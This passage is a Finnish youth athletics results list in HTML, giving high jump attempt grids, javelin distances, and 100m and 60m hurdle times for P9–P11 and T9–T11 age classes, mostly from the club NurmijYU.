&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;90&nbsp; &nbsp; &nbsp;95&nbsp; &nbsp; &nbsp;100&nbsp; &nbsp; 105&nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>3)&nbsp; &nbsp;Pihla Peltoniemi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;90&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;90&nbsp; &nbsp; &nbsp;95&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>4)&nbsp; &nbsp;Peppi Lucas&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 85&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;90&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>5)&nbsp; &nbsp;Martta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>5)&nbsp; &nbsp;Mira Montonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>7)&nbsp; &nbsp;Anna Ollikainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 80&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;75&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;85&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;xxx&nbsp; &nbsp;&nbsp;</p>

<p>&nbsp; &nbsp; &nbsp;Aino Siirtola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp;&nbsp;</p>

<p>&nbsp; &nbsp; &nbsp;Gloria Burakova&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;70&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp;&nbsp;</p>

<p>&nbsp;</p>

<p>P9 Keihäs<br />
Loppukilpailu<br />
1)&nbsp; &nbsp;Riku Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 21,29&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;20,57&nbsp; 20,35&nbsp; x&nbsp; &nbsp; &nbsp; 19,09&nbsp; 21,29&nbsp; x&nbsp; &nbsp; &nbsp;&nbsp;</p>

<p>2)&nbsp; &nbsp;Olli Auranen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,31&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;11,49&nbsp; 15,85&nbsp; 16,31&nbsp; 14,65&nbsp; 14,87&nbsp; 13,92&nbsp;&nbsp;</p>

<p>3)&nbsp; &nbsp;Paavo Jokitalo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,16&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;10,04&nbsp; 10,43&nbsp; 11,37&nbsp; 15,16&nbsp; 12,18&nbsp; 14,81&nbsp;&nbsp;</p>

<p>4)&nbsp; &nbsp;Jyri Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,18&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;8,70&nbsp; &nbsp;11,18&nbsp; x&nbsp; &nbsp; &nbsp; 8,88&nbsp; &nbsp;10,69&nbsp; 8,90&nbsp; &nbsp;</p>

<p>&nbsp; &nbsp; &nbsp;Eetu Suojalehto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Lev Burakov&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T9 Keihäs<br />
Loppukilpailu<br />
1)&nbsp; &nbsp;Martta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 9,24&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;8,61&nbsp; &nbsp;8,04&nbsp; &nbsp;8,78&nbsp; &nbsp;9,24&nbsp; &nbsp;x&nbsp; &nbsp; &nbsp; 8,14&nbsp; &nbsp;</p>

<p>2)&nbsp; &nbsp;Mira Montonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;7,51&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;4,17&nbsp; &nbsp;5,92&nbsp; &nbsp;7,51&nbsp; &nbsp;4,97&nbsp; &nbsp;5,32&nbsp; &nbsp;4,09&nbsp; &nbsp;</p>

<p>3)&nbsp; &nbsp;Onerva Pennonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;7,04&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;6,22&nbsp; &nbsp;5,38&nbsp; &nbsp;7,04&nbsp; &nbsp;5,47&nbsp; &nbsp;5,91&nbsp; &nbsp;4,14&nbsp; &nbsp;</p>

<p>4)&nbsp; &nbsp;Pihla Peltoniemi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 6,46&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;4,79&nbsp; &nbsp;3,92&nbsp; &nbsp;4,68&nbsp; &nbsp;4,66&nbsp; &nbsp;6,46&nbsp; &nbsp;5,42&nbsp; &nbsp;</p>

<p>5)&nbsp; &nbsp;Peppi Lucas&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;6,38&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;6,38&nbsp; &nbsp;5,49&nbsp; &nbsp;5,22&nbsp; &nbsp;6,14&nbsp; &nbsp;5,19&nbsp; &nbsp;5,01&nbsp; &nbsp;</p>

<p>6)&nbsp; &nbsp;Anna Ollikainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 5,98&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;5,10&nbsp; &nbsp;5,63&nbsp; &nbsp;5,07&nbsp; &nbsp;5,97&nbsp; &nbsp;5,98&nbsp; &nbsp;4,64&nbsp; &nbsp;</p>

<p>&nbsp; &nbsp; &nbsp;Aino Siirtola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Gloria Burakova&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P11 100m<br />
Loppukilpailu, Tuuli: -0,3<br />
1)&nbsp; &nbsp;Joona Paananen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,26&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Jere Mourujärvi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,34&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Aarne Ryynänen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,98&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T11 100m<br />
1)&nbsp; &nbsp;Viiviliina Nurminen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,59&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Frida Blomfelt&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; EsboIF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,72&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Liia Lehiö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,98&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Jenna Pyykkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,22&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Oona Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Daniela Perklén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,04&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Heta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,28&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Tuikku Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,52&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Ella Muukka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 18,06&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
10)&nbsp; Emma Liikkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 18,12&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Ruth Toivola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: -0,2<br />
1)&nbsp; &nbsp;Frida Blomfelt&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; EsboIF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,72&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Heta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,28&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Tuikku Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,52&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Ella Muukka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 18,06&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Emma Liikkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 18,12&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: -0,2<br />
1)&nbsp; &nbsp;Viiviliina Nurminen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,59&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Liia Lehiö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,98&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Jenna Pyykkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,22&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Oona Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Daniela Perklén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,04&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Ruth Toivola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P11 60m aidat<br />
Loppukilpailu, Tuuli: -0,7<br />
1)&nbsp; &nbsp;Joona Paananen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,94&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Jere Mourujärvi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,17&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Aarne Ryynänen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,34&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T11 60m aidat<br />
1)&nbsp; &nbsp;Frida Blomfelt&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; EsboIF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10,81&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Ruth Toivola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;11,42&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Oona Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,91&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Jenna Pyykkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Daniela Perklén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Emma Liikkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,71&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Liia Lehiö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,35&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Heta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,70&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Ella Muukka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,16&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: -0,1<br />
1)&nbsp; &nbsp;Jenna Pyykkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Liia Lehiö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,35&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
